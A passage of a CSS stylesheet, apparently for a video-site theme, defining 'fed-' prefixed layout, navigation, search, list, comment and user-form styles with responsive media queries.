.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
